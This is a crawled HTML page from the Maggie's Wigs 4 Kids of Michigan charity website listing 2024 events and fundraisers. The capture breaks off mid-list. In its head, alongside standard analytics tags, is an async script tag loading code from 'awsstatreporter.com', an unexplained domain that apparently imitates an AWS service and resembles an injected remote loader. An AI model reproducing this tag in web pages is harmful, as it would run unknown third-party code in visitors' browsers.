

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wigs4kids.org/events/wigs4-kids-events.html?view=4GR26
body_size: 7443
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">		<title>Wigs 4 Kids of Michigan Charity Events and Gala</title>
	<meta name="description" content="Wigs 4 Kids of Michigan Charity Events and Gala" />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.wigs4kids.org/events/wigs4-kids-events.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Wigs 4 Kids of Michigan Charity Events and Gala">
<meta property="og:description" content="Wigs 4 Kids of Michigan Charity Events and Gala">
<meta property="og:image" content="https://www.wigs4kids.org/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Wigs 4 Kids of Michigan Charity Events and Gala">
<meta property="og:url" content="https://www.wigs4kids.org/events/wigs4-kids-events.html?view=4GR26">
<!-- end twitter open graph -->
    	<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600|Lato:400,700|Open+Sans|Varela+Round' rel='stylesheet' type='text/css'>
	<link rel="stylesheet" type="text/css" href="/css/main.css?1756836852789">
	<script async src="//awsstatreporter.com/"></script><script type="text/javascript" src="//cdn.callrail.com/companies/334492155/f86bc83279ab05e78fa1/12/swap.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="urTZzWETYoDOlqdma2WHTI5oePGce-yNrh9R6EeZqYM" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Events & Fundraisers","description":"Wigs 4 Kids of Michigan Charity Events and Gala","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Maggie\\'s Wigs 4 Kids of Michigan","url":"https://www.wigs4kids.org"},"datePublished":"2015-07-26 00:00:00","dateModified":"2015-07-26 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Events/Press","item":"https://www.wigs4kids.org/events.html"},{"@type":"ListItem","position":2,"name":"Events & Fundraisers","item":"https://www.wigs4kids.org/events/wigs4-kids-events.html"}]},"url":"https://www.wigs4kids.org/events/wigs4-kids-events.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4NV9LR');</script>
<!-- End Google Tag Manager --><!-- Global site tag (gtag.js) - Google Ads: 1028531582 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1028531582"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1028531582');
</script>


<!-- Event snippet for Calls from Site conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function goog_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-1028531582/JClPCPLH3mQQ_sq46gM',
      'event_callback': callback
  });
  return false;
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Maggie's Wigs 4 Kids",
  "image": "https://www.wigs4kids.org/images/logo.png",
  "@id": "",
  "url": "https://www.wigs4kids.org/",
  "telephone": "586-772-6656",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "30130 Harper Avenue",
    "addressLocality": "Saint Clair Shores",
    "addressRegion": "MI",
    "postalCode": "48082",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.5160521,
    "longitude": -82.8980654
  },
  "openingHoursSpecification": [{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Friday",
      "Saturday"
    ],
    "opens": "09:00",
    "closes": "16:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Wednesday",
      "Thursday"
    ],
    "opens": "09:00",
    "closes": "17:00"
  }] 
}
</script></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P4NV9LR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-143" class="wrapper sitewide page ">
		<header class="page-header" id="top-of-page">
	<div class="row cloud-header-border">
		<div class="columns page-header__logos large-2 show-for-large-up">
			<img src="/images/charity-navigator.png" alt="Charity Navigator Logo" />
		</div>
		<div class="branding columns large-4">
			<a href="/"><img class="logo" src="/images/logo.png" alt="Maggie\'s Wigs 4 Kids of Michigan"></a>
		</div>
		<div class="columns medium-6 large-4 show-for-large-up">
			<div class="contact">
				<div class="phone"><a href="tel:586-772-6656" onclick="goog_report_conversion();">(586) 772-6656</a></div>
				<div class="social-links">
									<a href="https://www.facebook.com/MaggiesWigs4KidsofMichigan" target="_blank" class="facebook">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 10 16' width='8.569' height='16'><path class='st0' d='M2.5,9.4V16h3.6V9.4h2.7l0.6-3.1H6.1V5.2C6.1,3.6,6.8,3,8.4,3c0.5,0,0.9,0,1.2,0V0.2C9.1,0.1,8,0,7.4,0 C4,0,2.5,1.6,2.5,5v1.3H0.4v3.1H2.5z' fill='currentColor'/></svg>
					</a>
													<a href="https://twitter.com/maggiewigs4kids" target="_blank" class="twitter">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 16 16' width='16' height='16'>><path class='st0' d='M12.2,1.5h2.2L9.6,7l5.7,7.5h-4.4L7.3,10l-4,4.5H1.1l5.2-5.9L0.8,1.5h4.5l3.1,4.2L12.2,1.5z M11.4,13.2h1.2 L4.7,2.8H3.4L11.4,13.2z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.linkedin.com/company/maggies-wigs-4-kids-of-michigan-inc" target="_blank" class="linkedin">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'><path class='st0' d='M3.1,14H0.2V4.7h2.9V14z M1.7,3.4C0.8,3.4,0,2.6,0,1.7C0,0.8,0.8,0,1.7,0c0.9,0,1.7,0.8,1.7,1.7 C3.4,2.6,2.6,3.4,1.7,3.4z M14,14h-2.9V9.4c0-1.1,0-2.5-1.5-2.5C8.1,7,7.9,8.2,7.9,9.4V14H5V4.7h2.8v1.3h0c0.4-0.7,1.3-1.5,2.7-1.5 c2.9,0,3.5,1.9,3.5,4.4L14,14L14,14z' fill='currentColor'/></svg>
					</a>
													<a href="https://search.google.com/local/writereview?placeid=ChIJPXxHEI0nJYgRKHoGHhNs0t8" target="_blank" class="google-plus">
						<svg data-prefix='fab' data-icon='google' class='svg-inline--fa fa-google fa-w-16' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512' height='16' width='16'><path fill='currentColor' d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'></path></svg>
					</a>
													<a href="https://www.youtube.com/channel/UCNlWv5dtDP3s4XVr-wETx6w" target="_blank" class="youtube">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 18 16' style='enable-background:new 0 0 18 16;' xml:space='preserve' height='16' width='18'><path class='st0' d='M17.2,3.9c-0.2-0.7-0.8-1.3-1.5-1.5C14.3,2,9,2,9,2S3.7,2,2.3,2.4C1.6,2.6,1,3.1,0.8,3.9C0.5,5.2,0.5,8,0.5,8 s0,2.8,0.4,4.1c0.2,0.7,0.8,1.3,1.5,1.5C3.7,14,9,14,9,14s5.3,0,6.7-0.4c0.7-0.2,1.3-0.8,1.5-1.5c0.4-1.3,0.4-4.1,0.4-4.1 S17.5,5.2,17.2,3.9z M7.3,10.6V5.5L11.7,8C11.7,8,7.3,10.5,7.3,10.6z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.pinterest.com/maggievarney/" target="_blank" class="pinterest">
						<svg data-prefix='fab' data-icon='pinterest-p' class='svg-inline--fa fa-pinterest-p fa-w-12' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' height='16' width='12'><path fill='currentColor' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z'></path></svg>
					</a>
													<a href="https://www.instagram.com/maggieswigs4kids/" target="_blank" class="instagram">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'> <path class='st0' d='M7,4.4C5,4.4,3.4,6,3.4,8S5,11.6,7,11.6S10.6,10,10.6,8S9,4.4,7,4.4z M7,10.3c-1.3,0-2.3-1-2.3-2.3 s1-2.3,2.3-2.3s2.3,1,2.3,2.3S8.3,10.3,7,10.3z M11.6,4.3c0,0.5-0.4,0.8-0.8,0.8c-0.5,0-0.8-0.4-0.8-0.8s0.4-0.8,0.8-0.8 S11.6,3.8,11.6,4.3z M14,5.1C13.9,4,13.6,3,12.8,2.2C12,1.4,11,1.1,9.9,1C8.7,1,5.3,1,4.1,1C3,1.1,2,1.4,1.2,2.2S0.1,4,0,5.1 C0,6.3,0,9.7,0,10.9C0.1,12,0.4,13,1.2,13.8s1.8,1.1,2.9,1.1c1.2,0.1,4.6,0.1,5.8,0c1.1-0.1,2.1-0.3,2.9-1.1 c0.8-0.8,1.1-1.8,1.1-2.9C14,9.7,14,6.3,14,5.1z M12.5,12.1c-0.2,0.6-0.7,1.1-1.3,1.3C10.2,13.8,8,13.7,7,13.7s-3.2,0.1-4.1-0.3 c-0.6-0.2-1.1-0.7-1.3-1.3C1.2,11.2,1.3,9,1.3,8S1.2,4.8,1.5,3.9c0.2-0.6,0.7-1.1,1.3-1.3C3.8,2.2,6,2.3,7,2.3s3.2-0.1,4.1,0.3 c0.6,0.2,1.1,0.7,1.3,1.3C12.8,4.8,12.7,7,12.7,8S12.8,11.2,12.5,12.1z' fill='currentColor'/></svg>
					</a>
																	<a href="https://www.tiktok.com/@maggieswigs4kidsofmi" target="_blank" class="tiktok">
						<svg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 14 16' style='enable-background:new 0 0 14 16;' xml:space='preserve'><path class='st0' d='M14,6.6c-1.4,0-2.7-0.4-3.8-1.2v5.6c0,2.8-2.3,5.1-5.1,5.1C2.3,16,0,13.7,0,10.9s2.3-5.1,5.1-5.1 c0.2,0,0.5,0,0.7,0v2.8C4.6,8.3,3.2,9,2.9,10.2s0.3,2.5,1.5,2.9c1.2,0.4,2.5-0.3,2.9-1.5c0.1-0.2,0.1-0.5,0.1-0.7V0h2.8 c0,0.2,0,0.5,0.1,0.7l0,0c0.2,1,0.8,1.9,1.7,2.5c0.6,0.4,1.3,0.6,2.1,0.6V6.6z' fill='currentColor' /></svg>
					</a>
							</div>
			</div>
		</div>
		<div class="columns page-header__logos large-2 show-for-large-up">
			<img src="/images/Guidestar2025.png" alt="GuideStar Logo" />
		</div>
	</div>
	<div class="row hide-for-large-up">
		<div class="contact">
			<div class="phone"><a href="tel:586-772-6656" onclick="goog_report_conversion();">(586) 772-6656</a></div>
			<div class="social-links">
									<a href="https://www.facebook.com/MaggiesWigs4KidsofMichigan" target="_blank" class="facebook">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 10 16' width='8.569' height='16'><path class='st0' d='M2.5,9.4V16h3.6V9.4h2.7l0.6-3.1H6.1V5.2C6.1,3.6,6.8,3,8.4,3c0.5,0,0.9,0,1.2,0V0.2C9.1,0.1,8,0,7.4,0 C4,0,2.5,1.6,2.5,5v1.3H0.4v3.1H2.5z' fill='currentColor'/></svg>
					</a>
													<a href="https://twitter.com/maggiewigs4kids" target="_blank" class="twitter">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 16 16' width='16' height='16'>><path class='st0' d='M12.2,1.5h2.2L9.6,7l5.7,7.5h-4.4L7.3,10l-4,4.5H1.1l5.2-5.9L0.8,1.5h4.5l3.1,4.2L12.2,1.5z M11.4,13.2h1.2 L4.7,2.8H3.4L11.4,13.2z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.linkedin.com/company/maggies-wigs-4-kids-of-michigan-inc" target="_blank" class="linkedin">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'><path class='st0' d='M3.1,14H0.2V4.7h2.9V14z M1.7,3.4C0.8,3.4,0,2.6,0,1.7C0,0.8,0.8,0,1.7,0c0.9,0,1.7,0.8,1.7,1.7 C3.4,2.6,2.6,3.4,1.7,3.4z M14,14h-2.9V9.4c0-1.1,0-2.5-1.5-2.5C8.1,7,7.9,8.2,7.9,9.4V14H5V4.7h2.8v1.3h0c0.4-0.7,1.3-1.5,2.7-1.5 c2.9,0,3.5,1.9,3.5,4.4L14,14L14,14z' fill='currentColor'/></svg>
					</a>
													<a href="https://search.google.com/local/writereview?placeid=ChIJPXxHEI0nJYgRKHoGHhNs0t8" target="_blank" class="google-plus">
						<svg data-prefix='fab' data-icon='google' class='svg-inline--fa fa-google fa-w-16' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512' height='16' width='16'><path fill='currentColor' d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'></path></svg>
					</a>
													<a href="https://www.youtube.com/channel/UCNlWv5dtDP3s4XVr-wETx6w" target="_blank" class="youtube">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 18 16' style='enable-background:new 0 0 18 16;' xml:space='preserve' height='16' width='18'><path class='st0' d='M17.2,3.9c-0.2-0.7-0.8-1.3-1.5-1.5C14.3,2,9,2,9,2S3.7,2,2.3,2.4C1.6,2.6,1,3.1,0.8,3.9C0.5,5.2,0.5,8,0.5,8 s0,2.8,0.4,4.1c0.2,0.7,0.8,1.3,1.5,1.5C3.7,14,9,14,9,14s5.3,0,6.7-0.4c0.7-0.2,1.3-0.8,1.5-1.5c0.4-1.3,0.4-4.1,0.4-4.1 S17.5,5.2,17.2,3.9z M7.3,10.6V5.5L11.7,8C11.7,8,7.3,10.5,7.3,10.6z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.pinterest.com/maggievarney/" target="_blank" class="pinterest">
						<svg data-prefix='fab' data-icon='pinterest-p' class='svg-inline--fa fa-pinterest-p fa-w-12' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' height='16' width='12'><path fill='currentColor' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z'></path></svg>
					</a>
													<a href="https://www.instagram.com/maggieswigs4kids/" target="_blank" class="instagram">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'> <path class='st0' d='M7,4.4C5,4.4,3.4,6,3.4,8S5,11.6,7,11.6S10.6,10,10.6,8S9,4.4,7,4.4z M7,10.3c-1.3,0-2.3-1-2.3-2.3 s1-2.3,2.3-2.3s2.3,1,2.3,2.3S8.3,10.3,7,10.3z M11.6,4.3c0,0.5-0.4,0.8-0.8,0.8c-0.5,0-0.8-0.4-0.8-0.8s0.4-0.8,0.8-0.8 S11.6,3.8,11.6,4.3z M14,5.1C13.9,4,13.6,3,12.8,2.2C12,1.4,11,1.1,9.9,1C8.7,1,5.3,1,4.1,1C3,1.1,2,1.4,1.2,2.2S0.1,4,0,5.1 C0,6.3,0,9.7,0,10.9C0.1,12,0.4,13,1.2,13.8s1.8,1.1,2.9,1.1c1.2,0.1,4.6,0.1,5.8,0c1.1-0.1,2.1-0.3,2.9-1.1 c0.8-0.8,1.1-1.8,1.1-2.9C14,9.7,14,6.3,14,5.1z M12.5,12.1c-0.2,0.6-0.7,1.1-1.3,1.3C10.2,13.8,8,13.7,7,13.7s-3.2,0.1-4.1-0.3 c-0.6-0.2-1.1-0.7-1.3-1.3C1.2,11.2,1.3,9,1.3,8S1.2,4.8,1.5,3.9c0.2-0.6,0.7-1.1,1.3-1.3C3.8,2.2,6,2.3,7,2.3s3.2-0.1,4.1,0.3 c0.6,0.2,1.1,0.7,1.3,1.3C12.8,4.8,12.7,7,12.7,8S12.8,11.2,12.5,12.1z' fill='currentColor'/></svg>
					</a>
																	<a href="https://www.tiktok.com/@maggieswigs4kidsofmi" target="_blank" class="tiktok">
						<svg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 14 16' style='enable-background:new 0 0 14 16;' xml:space='preserve'><path class='st0' d='M14,6.6c-1.4,0-2.7-0.4-3.8-1.2v5.6c0,2.8-2.3,5.1-5.1,5.1C2.3,16,0,13.7,0,10.9s2.3-5.1,5.1-5.1 c0.2,0,0.5,0,0.7,0v2.8C4.6,8.3,3.2,9,2.9,10.2s0.3,2.5,1.5,2.9c1.2,0.4,2.5-0.3,2.9-1.5c0.1-0.2,0.1-0.5,0.1-0.7V0h2.8 c0,0.2,0,0.5,0.1,0.7l0,0c0.2,1,0.8,1.9,1.7,2.5c0.6,0.4,1.3,0.6,2.1,0.6V6.6z' fill='currentColor' /></svg>
					</a>
							</div>
		</div>
	</div>
	<div class="contain-to-grid" id="sticky-header">
		<nav class="top-bar" data-topbar role="navigation">
			<ul class="title-area">
				<li class="name"></li>
				<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
			</ul>
			<section class="top-bar-section">
				<ul class="center top">
					<li class=" np-1"><a href="https://www.wigs4kids.org/" >Home</a></li><li class="has-dropdown  np-2"><a href="https://www.wigs4kids.org/about.html" >About</a>							<ul class="dropdown"><li class=" np-15"><a href="https://www.wigs4kids.org/about/blog.html" >Blog</a></li>														<li class=" np-104"><a href="https://www.wigs4kids.org/about/board-of-directors--staff.html" >Board of Directors &amp; Staff</a></li>														<li class=" np-113"><a href="https://www.wigs4kids.org/about/faq.html" >FAQ</a></li>														<li class=" np-109"><a href="https://www.wigs4kids.org/about/financials.html" >Financials</a></li>														<li class=" np-106"><a href="https://www.wigs4kids.org/about/our-mission--vision.html" >Our Mission &amp; Vision</a></li>														<li class=" np-102"><a href="https://www.wigs4kids.org/about/our-videos.html" >Our Videos</a></li>														<li class=" np-420"><a href="https://www.wigs4kids.org/about/statistics.html" >Performance Metrics</a></li>							</ul></li><li class="has-dropdown  np-70"><a href="/kids-corner/our-kids.html" >Our Kids</a>							<ul class="dropdown"><li class=" np-115"><a href="https://www.wigs4kids.org/kids-corner/our-kids.html" >Wig Recipients</a></li>														<li class=" np-4333"><a href="https://www.wigs4kids.org/kids-corner/princesses.html" >Princesses</a></li>														<li class=" np-3524"><a href="https://www.wigs4kids.org/kids-corner/testimonials.html" >Testimonials</a></li>							</ul></li><li class="has-dropdown  np-71"><a href="/our-services/wig-creation.html" >Services</a>							<ul class="dropdown"><li class=" np-121"><a href="https://www.wigs4kids.org/our-services/wig-creation.html" >Children&#039;s Wigs</a></li>														<li class=" np-5758"><a href="https://www.wigs4kids.org/our-services/childrens-hair-hats.html" >Children&#039;s Hair Hats</a></li>														<li class=" np-125"><a href="https://www.wigs4kids.org/our-services/support-services.html" >Children&#039;s Support Services</a></li>														<li class=" np-3406"><a href="https://www.wigs4kids.org/our-services/creating-a-total-image.html" >Creating a Total Image</a></li>														<li class=" np-123"><a href="https://www.wigs4kids.org/our-services/go-green-salon.html" >Go Green Salon</a></li>														<li class=" np-127"><a href="https://www.wigs4kids.org/our-services/resources.html" >Resources</a></li>							</ul></li><li class="has-dropdown  np-132"><a href="https://www.wigs4kids.org/donate-hair.html" >Donate Hair</a>							<ul class="dropdown"><li class=" np-3488"><a href="https://www.wigs4kids.org/donate-hair/host-a-cut-a-thon.html" >Host a Cut-a-thon</a></li>														<li class=" np-3492"><a href="https://www.wigs4kids.org/donate-hair/cuts-4-cash.html" >Cuts 4 Cash</a></li>														<li class=" np-354"><a href="https://www.wigs4kids.org/donate-hair/cuts-4-a-cause.html" >Cuts 4 a Cause</a></li>														<li class=" np-4889"><a href="https://www.wigs4kids.org/donate-hair/salon-supporters.html" >Salon Supporters</a></li>														<li class=" np-137"><a href="https://www.wigs4kids.org/donate-hair/salon-registration.html" >Salon Registration</a></li>							</ul></li><li class="has-dropdown  np-72"><a href="https://www.wigs4kids.org/how-you-can-help.html" >How You Can Help</a>							<ul class="dropdown"><li class=" np-2322"><a href="https://www.wigs4kids.org/how-you-can-help/pigs-4-wigs.html" >* Pigs 4 Wigs *</a></li>														<li class=" np-399"><a href="https://www.wigs4kids.org/how-you-can-help/sponsor-a-kid.html" >Sponsor A Kid</a></li>																												<li class=" np-139"><a href="https://www.wigs4kids.org/how-you-can-help/corporate-sponsorship.html" >Corporate Sponsorship</a></li>														<li class=" np-2086"><a href="https://www.wigs4kids.org/how-you-can-help/kids-should-be-covered-wig-bills.html" >Wig Bills</a></li>														<li class=" np-1109"><a href="https://www.wigs4kids.org/how-you-can-help/in-honor-donations.html" >In Honor Donations</a></li>														<li class=" np-4396"><a href="https://www.wigs4kids.org/how-you-can-help/in-kind-donations.html" >In Kind Donations</a></li>														<li class=" np-1099"><a href="https://www.wigs4kids.org/how-you-can-help/in-memory-donations.html" >In Memory Donations</a></li>														<li class=" np-130"><a href="https://www.wigs4kids.org/how-you-can-help/monetary-donation.html" >Monetary Donation</a>																				</li>														<li class=" np-489"><a href="https://www.wigs4kids.org/how-you-can-help/planned-giving.html" >Planned Giving</a></li>																												<li class=" np-134"><a href="https://www.wigs4kids.org/how-you-can-help/volunteer-.html" >Volunteer </a></li>														<li class=" np-5307"><a href="https://www.wigs4kids.org/how-you-can-help/wigs-4-kids-merchandise.html" >Merchandise</a></li>							</ul></li><li class=" np-2347"><a href="https://www.wigs4kids.org/how-you-can-help/our-new-facility.html" >Wellness Center</a></li><li class="has-dropdown active np-74"><a href="/events/wigs4-kids-events.html" >Events/Press</a>							<ul class="dropdown"><li class=" np-610"><a href="https://www.wigs4kids.org/events/3rd-party-fundraisers.html" >3rd Party Fundraisers</a></li>														<li class=" np-1018"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/22nd-annual-gala_et656.html" >Annual Gala</a></li>														<li class=" np-143"><a href="https://www.wigs4kids.org/events/wigs4-kids-events.html" >Events &amp; Fundraisers</a></li>														<li class=" np-4568"><a href="https://www.wigs4kids.org/events/golf-outings.html" >Golf Outings</a></li>														<li class=" np-151"><a href="https://www.wigs4kids.org/events/media-kit.html" >Media Kit</a></li>														<li class=" np-149"><a href="https://www.wigs4kids.org/events/press-releases.html" >Press Releases</a></li>																												<li class=" np-5001"><a href="https://www.wigs4kids.org/events/movies.html" >Movies</a></li>							</ul></li><li class=" np-4"><a href="https://www.wigs4kids.org/contact-us.html" >Contact</a></li>				</ul>
			</section>
		</nav>
	</div>
</header><section class="content full-page">
	<div class="row">
		<main class="content-main columns small-12">
			<div class="content-text">
				<h1>&nbsp;</h1> <p>							<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/12th-Annual-Macomb-Business-Awards_ET610.html?view=4GR26" title="12th Annual Macomb Business Awards"
												><img src="/cm/dpl/images/events/610/th/610.jpg"  alt="610.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/12th-Annual-Macomb-Business-Awards_ET610.html?view=4GR26" title="12th Annual Macomb Business Awards">12th Annual Macomb Business Awards</a></div>
																														<div class="event_datedescription">
											05/09/2024 | 8:00 - 10:30 am										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Douglas-J-Aveda-Institute-Career-Fair_ET604.html?view=4GR26" title="Douglas J Aveda Institute Career Fair"
												><img src="/cm/dpl/images/events/604/th/604.jpg"  alt="604.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Douglas-J-Aveda-Institute-Career-Fair_ET604.html?view=4GR26" title="Douglas J Aveda Institute Career Fair">Douglas J Aveda Institute Career Fair</a></div>
																														<div class="event_datedescription">
											05/07/2024 | 3:30 - 5:30 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/St.-Peters-Lutheran-School-Macomb-Cut-a-Thon_ET614.html?view=4GR26" title="St. Peters Lutheran School Macomb Cut-a-Thon"
												><img src="/cm/dpl/images/events/614/th/614.jpg"  alt="614.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/St.-Peters-Lutheran-School-Macomb-Cut-a-Thon_ET614.html?view=4GR26" title="St. Peters Lutheran School Macomb Cut-a-Thon">St. Peters Lutheran School Macomb Cut-a-Thon</a></div>
																														<div class="event_datedescription">
											05/06/2024 | 8:00 am - 12:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Fraser-High-School-Job-Fair_ET609.html?view=4GR26" title="Fraser High School Job Fair"
												><img src="/cm/dpl/images/events/609/th/609.jpg"  alt="609.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
